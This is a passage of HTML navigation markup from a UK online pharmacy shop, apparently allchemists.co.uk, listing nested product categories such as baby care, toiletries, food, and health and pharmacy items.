	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
	<li class="cat-item cat-item-605"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/self-tanning/" data-val="self-tanning" data-title="Self Tanning" >Self Tanning</a>
</li>
	<li class="cat-item cat-item-606"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/shaving/" data-val="shaving" data-title="Shaving" >Shaving</a>
</li>
	<li class="cat-item cat-item-603"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/skincare/" data-val="skincare" data-title="Skincare" >Skincare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-597"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-accessories/" data-val="beauty-accessories" data-title="Beauty Accessories" >Beauty Accessories</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/" data-val="brand" data-title="Brand" >Brand</a>
<ul class='children'>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/beechams/" data-val="beechams" data-title="Beechams" >Beechams</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/benylin/" data-val="benylin" data-title="Benylin" >Benylin</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/calpol/" data-val="calpol" data-title="Calpol" >Calpol</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/careway/" data-val="careway" data-title="Careway" >Careway</a>
</li>
	<li class="cat-item cat-item-468"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/lemsip/" data-val="lemsip" data-title="Lemsip" >Lemsip</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/nurofen/" data-val="nurofen" data-title="Nurofen" >Nurofen</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/solpadeine/" data-val="solpadeine" data-title="Solpadeine" >Solpadeine</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://allchemists.co.uk/product-category/brand/sudafed/" data-val="sudafed" data-title="Sudafed" >Sudafed</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/" data-val="consumables" data-title="Consumables" >Consumables</a>
<ul class='children'>
	<li class="cat-item cat-item-430"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/" data-val="care-of-hands-feet" data-title="Care of Hands &amp; Feet" >Care of Hands &amp; Feet</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/children-consumables/" data-val="children-consumables" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/devices/" data-val="devices" data-title="Devices" >Devices</a>
</li>
	<li class="cat-item cat-item-431"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/female-products/" data-val="female-products" data-title="Female Products" >Female Products</a>
</li>
	<li class="cat-item cat-item-435"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/general-hygiene/" data-val="general-hygiene" data-title="General Hygiene" >General Hygiene</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/" data-val="glass-plastic-products" data-title="Glass/Plastic Products" >Glass/Plastic Products</a>
</li>
	<li class="cat-item cat-item-436"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/" data-val="household-essentials" data-title="Household Essentials" >Household Essentials</a>
	<ul class='children'>
	<li class="cat-item cat-item-620"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/" data-val="sun-holiday" data-title="Sun &amp; Holiday" >Sun &amp; Holiday</a>
		<ul class='children'>
	<li class="cat-item cat-item-622"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/insect-repellent/" data-val="insect-repellent" data-title="Insect Repellent" >Insect Repellent</a>
</li>
	<li class="cat-item cat-item-624"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/luggage-accessories/" data-val="luggage-accessories" data-title="Luggage Accessories" >Luggage Accessories</a>
</li>
	<li class="cat-item cat-item-623"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/storage/" data-val="storage" data-title="Storage" >Storage</a>
</li>
	<li class="cat-item cat-item-625"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/sun-lotion-after-sun/" data-val="sun-lotion-after-sun" data-title="Sun Lotion &amp; After Sun" >Sun Lotion &amp; After Sun</a>
</li>
	<li class="cat-item cat-item-621"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-adaptors/" data-val="travel-adaptors" data-title="Travel Adaptors" >Travel Adaptors</a>
</li>
	<li class="cat-item cat-item-626"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/household-essentials/sun-holiday/travel-essentials/" data-val="travel-essentials" data-title="Travel Essentials" >Travel Essentials</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-429"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/incontinence/" data-val="incontinence" data-title="Incontinence" >Incontinence</a>
</li>
	<li class="cat-item cat-item-432"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/nursing/" data-val="nursing" data-title="Nursing" >Nursing</a>
</li>
	<li class="cat-item cat-item-434"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/" data-val="oral-hygiene" data-title="Oral Hygiene" >Oral Hygiene</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/" data-val="male-products-consumables" data-title="Products For Men" >Products For Men</a>
</li>
	<li class="cat-item cat-item-427"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/" data-val="relief-of-pain" data-title="Relief of Pain" >Relief of Pain</a>
</li>
	<li class="cat-item cat-item-433"><a class="pf-value" href="https://allchemists.co.uk/product-category/consumables/wound-care/" data-val="wound-care" data-title="Wound Care" >Wound Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" data-val="cosmetics-toiletries" data-title="Cosmetics &amp; Toiletries" >Cosmetics &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" data-val="children-cosmetics-toiletries" data-title="Children" >Children</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/" data-val="gifts" data-title="Gifts" >Gifts</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" data-val="hair-care" data-title="Hair Care" >Hair Care</a>
</li>
	<li class="cat-item cat-item-413"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/" data-val="hand-body-care" data-title="Hand &amp; Body Care" >Hand &amp; Body Care</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/" data-val="intimate-products" data-title="Intimate Products" >Intimate Products</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/" data-val="make-up" data-title="Make-Up" >Make-Up</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/" data-val="male-products" data-title="Male Products" >Male Products</a>
</li>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/" data-val="mouth-hygiene" data-title="Mouth Hygiene" >Mouth Hygiene</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/" data-val="overall-hygiene" data-title="Overall Hygiene" >Overall Hygiene</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/" data-val="pet-supplies" data-title="Pet Supplies" >Pet Supplies</a>
</li>
	<li class="cat-item cat-item-412"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/" data-val="skin-care-cosmetics-toiletries" data-title="Skin Care" >Skin Care</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://allchemists.co.uk/product-category/cosmetics-toiletries/sun-care/" data-val="sun-care" data-title="Sun Care" >Sun Care</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-648"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/" data-val="drinks" data-title="Drinks" >Drinks</a>
<ul class='children'>
	<li class="cat-item cat-item-649"><a class="pf-value" href="https://allchemists.co.uk/product-category/drinks/energy-sports/" data-val="energy-sports" data-title="Energy &amp; Sports" >Energy &amp; Sports</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-615"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/" data-val="electrical" data-title="Electrical" >Electrical</a>
<ul class='children'>
	<li class="cat-item cat-item-616"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/beauty/" data-val="beauty" data-title="Beauty" >Beauty</a>
</li>
	<li class="cat-item cat-item-619"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/healthcare/" data-val="healthcare" data-title="Healthcare" >Healthcare</a>
</li>
	<li class="cat-item cat-item-617"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/" data-val="household-electrical" data-title="Household" >Household</a>
	<ul class='children'>
	<li class="cat-item cat-item-650"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/household-electrical/air-freshner/" data-val="air-freshner" data-title="Air Freshner" >Air Freshner</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-618"><a class="pf-value" href="https://allchemists.co.uk/product-category/electrical/male-grooming/" data-val="male-grooming" data-title="Male Grooming" >Male Grooming</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-390"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/" data-val="food" data-title="Food" >Food</a>
<ul class='children'>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/" data-val="baby-foods-drinks" data-title="Baby Foods &amp; Drinks" >Baby Foods &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-642"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cereal-and-granola/" data-val="cereal-and-granola" data-title="Cereal And Granola" >Cereal And Granola</a>
</li>
	<li class="cat-item cat-item-659"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cheese/" data-val="cheese" data-title="Cheese" >Cheese</a>
</li>
	<li class="cat-item cat-item-635"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/chocolate-sweets/" data-val="chocolate-sweets" data-title="Chocolate &amp; Sweets" >Chocolate &amp; Sweets</a>
</li>
	<li class="cat-item cat-item-651"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/cooking-and-inredients/" data-val="cooking-and-inredients" data-title="Cooking And Inredients" >Cooking And Inredients</a>
</li>
	<li class="cat-item cat-item-663"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/creams/" data-val="creams" data-title="Creams" >Creams</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/energy-bars/" data-val="energy-bars" data-title="Energy/Protein Bars" >Energy/Protein Bars</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/essential-foods/" data-val="essential-foods" data-title="Essential Foods" >Essential Foods</a>
</li>
	<li class="cat-item cat-item-632"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/food-and-beverage/" data-val="food-and-beverage" data-title="Food and Beverage" >Food and Beverage</a>
</li>
	<li class="cat-item cat-item-422"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/gluten-free/" data-val="gluten-free" data-title="Gluten Free" >Gluten Free</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/healthy-chocolate/" data-val="healthy-chocolate" data-title="Healthy Chocolate" >Healthy Chocolate</a>
</li>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/honey-products/" data-val="honey-products" data-title="Honey Products" >Honey Products</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/" data-val="low-carbohydrate-food" data-title="Low Carbohydrate Food" >Low Carbohydrate Food</a>
</li>
	<li class="cat-item cat-item-442"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/medical-sweets/" data-val="medical-sweets" data-title="Medical Sweets" >Medical Sweets</a>
</li>
	<li class="cat-item cat-item-647"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/mouth-freshner/" data-val="mouth-freshner" data-title="Mouth Freshner" >Mouth Freshner</a>
</li>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-drinks/" data-val="nutritional-drinks" data-title="Nutritional Drinks" >Nutritional Drinks</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/" data-val="nutritional-food-supplements" data-title="Nutritional Food supplements" >Nutritional Food supplements</a>
</li>
	<li class="cat-item cat-item-644"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/nuts-and-seeds/" data-val="nuts-and-seeds" data-title="Nuts And Seeds" >Nuts And Seeds</a>
</li>
	<li class="cat-item cat-item-654"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/oil-and-butter/" data-val="oil-and-butter" data-title="Oil And Butter" >Oil And Butter</a>
</li>
	<li class="cat-item cat-item-640"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/packaged-coffee-and-tea/" data-val="packaged-coffee-and-tea" data-title="Packaged Coffee And Tea" >Packaged Coffee And Tea</a>
</li>
	<li class="cat-item cat-item-646"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pet-food/" data-val="pet-food" data-title="Pet Food" >Pet Food</a>
</li>
	<li class="cat-item cat-item-664"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/pickles/" data-val="pickles" data-title="Pickles" >Pickles</a>
</li>
	<li class="cat-item cat-item-636"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/prepared-food/" data-val="prepared-food" data-title="Prepared Food" >Prepared Food</a>
</li>
	<li class="cat-item cat-item-641"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sauce-and-seasoning/" data-val="sauce-and-seasoning" data-title="Sauce And Seasoning" >Sauce And Seasoning</a>
</li>
	<li class="cat-item cat-item-633"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/snacks/" data-val="snacks" data-title="Snacks" >Snacks</a>
</li>
	<li class="cat-item cat-item-637"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/spices/" data-val="spices" data-title="Spices" >Spices</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/" data-val="sugar-free-diabetic-friendly" data-title="Sugar Free (Diabetic Friendly)" >Sugar Free (Diabetic Friendly)</a>
</li>
	<li class="cat-item cat-item-655"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/sweet-goods/" data-val="sweet-goods" data-title="Sweet Goods" >Sweet Goods</a>
</li>
	<li class="cat-item cat-item-665"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/trash-and-recycling/" data-val="trash-and-recycling" data-title="TRASH AND RECYCLING" >TRASH AND RECYCLING</a>
</li>
	<li class="cat-item cat-item-645"><a class="pf-value" href="https://allchemists.co.uk/product-category/food/vegetables/" data-val="vegetables" data-title="Vegetables" >Vegetables</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-379"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/" data-val="fragrances" data-title="Fragrances" >Fragrances</a>
<ul class='children'>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-men/" data-val="for-men" data-title="For Men" >For Men</a>
</li>
	<li class="cat-item cat-item-381"><a class="pf-value" href="https://allchemists.co.uk/product-category/fragrances/for-women/" data-val="for-women" data-title="For Women" >For Women</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-638"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/" data-val="general-merchandise" data-title="General Merchandise" >General Merchandise</a>
<ul class='children'>
	<li class="cat-item cat-item-666"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/automotive-additives/" data-val="automotive-additives" data-title="Automotive Additives" >Automotive Additives</a>
</li>
	<li class="cat-item cat-item-662"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/device/" data-val="device" data-title="Device" >Device</a>
</li>
	<li class="cat-item cat-item-653"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/hair-removal/" data-val="hair-removal" data-title="Hair Removal" >Hair Removal</a>
</li>
	<li class="cat-item cat-item-643"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/kitchen-accessories/" data-val="kitchen-accessories" data-title="Kitchen Accessories" >Kitchen Accessories</a>
</li>
	<li class="cat-item cat-item-658"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/pest-control/" data-val="pest-control" data-title="Pest Control" >Pest Control</a>
</li>
	<li class="cat-item cat-item-652"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/shoe-care/" data-val="shoe-care" data-title="Shoe Care" >Shoe Care</a>
</li>
	<li class="cat-item cat-item-639"><a class="pf-value" href="https://allchemists.co.uk/product-category/general-merchandise/stationary/" data-val="stationary" data-title="Stationary" >Stationary</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-569"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/" data-val="health-pharmacy" data-title="Health &amp; Pharmacy" >Health &amp; Pharmacy</a>
<ul class='children'>
	<li class="cat-item cat-item-570"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/cbd/" data-val="cbd" data-title="CBD" >CBD</a>
</li>
	<li class="cat-item cat-item-575"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/e-cigarettes/" data-val="e-cigarettes" data-title="E-Cigarettes" >E-Cigarettes</a>
</li>
	<li class="cat-item cat-item-576"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/ear-care/" data-val="ear-care" data-title="Ear Care" >Ear Care</a>
</li>
	<li class="cat-item cat-item-582"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/eco-friendly-biodegradable/" data-val="eco-friendly-biodegradable" data-title="Eco Friendly &amp; Biodegradable" >Eco Friendly &amp; Biodegradable</a>
</li>
	<li class="cat-item cat-item-571"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/foot-care-health-pharmacy/" data-val="foot-care-health-pharmacy" data-title="Foot Care" >Foot Care</a>
</li>
	<li class="cat-item cat-item-573"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hand-sanitiser-face-masks/" data-val="hand-sanitiser-face-masks" data-title="Hand Sanitiser &amp; Face Masks" >Hand Sanitiser &amp; Face Masks</a>
</li>
	<li class="cat-item cat-item-667"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/health-monitoring-health-pharmacy/" data-val="health-monitoring-health-pharmacy" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/home-testing-kits/" data-val="home-testing-kits" data-title="Home Testing Kits" >Home Testing Kits</a>
</li>
	<li class="cat-item cat-item-574"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/hot-water-bottles-heatables/" data-val="hot-water-bottles-heatables" data-title="Hot Water Bottles &amp; Heatables" >Hot Water Bottles &amp; Heatables</a>
</li>
	<li class="cat-item cat-item-578"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/mobility/" data-val="mobility" data-title="Mobility" >Mobility</a>
</li>
	<li class="cat-item cat-item-572"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/pharmacy-essentials/" data-val="pharmacy-essentials" data-title="Pharmacy Essentials" >Pharmacy Essentials</a>
</li>
	<li class="cat-item cat-item-579"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/reusable-shopping-bags/" data-val="reusable-shopping-bags" data-title="Reusable Shopping Bags" >Reusable Shopping Bags</a>
</li>
	<li class="cat-item cat-item-580"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/sexual-health/" data-val="sexual-health" data-title="Sexual Health" >Sexual Health</a>
</li>
	<li class="cat-item cat-item-581"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/umbrellas/" data-val="umbrellas" data-title="Umbrellas" >Umbrellas</a>
</li>
	<li class="cat-item cat-item-583"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/vitamins-supplements/" data-val="vitamins-supplements" data-title="Vitamins &amp; Supplements" >Vitamins &amp; Supplements</a>
</li>
	<li class="cat-item cat-item-584"><a class="pf-value" href="https://allchemists.co.uk/product-category/health-pharmacy/winter-apparel/" data-val="winter-apparel" data-title="Winter Apparel" >Winter Apparel</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-537"><a class="pf-value" href="https://allchemists.co.uk/product-category/immune-health-antioxidants/" data-val="immune-health-antioxidants" data-title="Immune Health &amp; Antioxidants" >Immune Health &amp; Antioxidants</a>
</li>
	<li class="cat-item cat-item-348"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/" data-val="medicines-vitamins" data-title="Medicines &amp; Vitamins" >Medicines &amp; Vitamins</a>
<ul class='children'>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/" data-val="allergy" data-title="Allergy" >Allergy</a>
